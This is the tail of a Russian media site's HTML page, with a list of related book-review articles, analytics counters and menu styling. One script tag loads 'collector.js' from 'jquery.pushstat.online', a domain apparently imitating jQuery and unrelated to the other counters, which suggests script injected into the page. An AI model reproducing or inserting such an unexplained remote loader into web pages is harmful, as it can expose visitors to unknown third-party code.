\u0432\u0435\u0447\u0435\u0440\u043e\u0432<\/em>","link":"\/chto-chitat-osenyu-top-osenny-vibe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/photo_2025-10-12_08-39-40.jpg"},{"title":"\u0427\u0442\u043e \u0447\u0438\u0442\u0430\u0442\u044c \u0432 \u043e\u043a\u0442\u044f\u0431\u0440\u0435: <em>\u043a\u043d\u0438\u0436\u043d\u044b\u0435 \u043d\u043e\u0432\u0438\u043d\u043a\u0438<\/em>","link":"\/chto-chitat-v-oktyabre-knijnye-novinki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/cover_2.jpg"},{"title":"\u041c\u044b\u043b\u044c\u043d\u0430\u044f \u043e\u043f\u0435\u0440\u0430 \u0438\u043c\u0435\u043d\u0438 \u0412\u0438\u043a\u0442\u043e\u0440\u0430 \u041f\u0435\u043b\u0435\u0432\u0438\u043d\u0430: <em>\u043a\u0430\u043a \u0441\u0438\u043c\u0443\u043b\u044f\u0446\u0438\u044f \u043f\u043e\u0431\u0435\u0434\u0438\u043b\u0430 \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u044f<\/em>","link":"\/mylnaya-opera-imeni-viktora-pelevina-kak-simulyatsiya-pobedila\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/b55dae5893bf11f097ae1afc0afc1394_1.jpg"},{"title":"\u0427\u0442\u043e \u0447\u0438\u0442\u0430\u0442\u044c \u0432 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u0435: <em>\u043a\u043d\u0438\u0436\u043d\u044b\u0435 \u043d\u043e\u0432\u0438\u043d\u043a\u0438<\/em>","link":"\/chto-chitat-v-sentyabre-knijnye-novinki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/cover_base.jpg"},{"title":"\u0412\u0441\u0442\u0440\u0435\u0447\u0430\u0435\u043c \u043a\u043d\u0438\u0436\u043a\u0443 \u043f\u043e\u00a0\u043e\u0431\u043b\u043e\u0436\u043a\u0435: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b\u00a0\u0432\u0441\u0435 \u0435\u0449\u0435 \u0444\u0430\u043d\u0430\u0442\u0435\u0435\u043c \u043e\u0442\u00a0\u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u043f\u0435\u0447\u0430\u0442\u043d\u044b\u0445 \u0438\u0437\u0434\u0430\u043d\u0438\u0439<\/em>","link":"\/vstrechaem-knigu-po-obloge-pochemu-my-fanateem-ot-pechatnykh-izdaniy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/juli-kosolapova-AB6BZtTyk-8-unsplash.jpg"},{"title":"\u041f\u044f\u0442\u044c \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043d\u0435\u043d\u0438\u0439 \u0421\u0435\u0440\u0433\u0435\u044f \u0428\u0430\u0440\u0433\u0443\u043d\u043e\u0432\u0430 \u043e \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u044b\u0445 \u0436\u0443\u0440\u043d\u0430\u043b\u0430\u0445","link":"\/luchshe-chem-knigi-5-spornyh-mnenii-o-zhurnalah\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/784aeebe-f933-4459-9284-392e1ad2d1b4.jpg"},{"title":"\u0412\u043e\u043b\u0448\u0435\u0431\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u041d\u0430\u043f\u043e\u043b\u0435\u043e\u043d, \u0430\u043d\u0442\u0438\u0441\u0435\u043c\u0438\u0442\u0438\u0437\u043c: <em>\u0447\u0442\u043e \u0441\u043a\u0440\u044b\u0432\u0430\u043b\u0438 \u043d\u0430\u0448\u0438 \u0431\u0443\u043a\u0432\u0430\u0440\u0438<\/em>","link":"\/kerenskij-kerroll-hokku-chto-skryvali-nashi-bukvari\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/bukvariiiiii.jpg"},{"title":"\u0412\u0441\u0442\u0440\u0435\u0447\u0430\u044e\u0442 \u043f\u043e \u043e\u0431\u043b\u043e\u0436\u043a\u0435: <em>\u043a\u0430\u043a \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043a\u043d\u0438\u0433\u0438 \u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432<\/em>","link":"\/vstrechayut-po-oblozhke\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/00-2.png"},{"title":"\u041e\u0442\u00a0\u0414\u043e\u043d\u0446\u043e\u0432\u043e\u0439 \u0434\u043e\u00a0\u0414\u0436\u043e\u0439\u0441\u0430: <em>\u043a\u0430\u043a \u0431\u0435\u043b\u043b\u0435\u0442\u0440\u0438\u0441\u0442\u0438\u043a\u0430 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u0442 \u0432\u043a\u0443\u0441<\/em>","link":"\/zachem-chitat-zhanrovuyu-literaturu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/nguyen-thu-hoai-9CILN1ybspA-unsplash.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"f59559175d","time":"1769473246","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
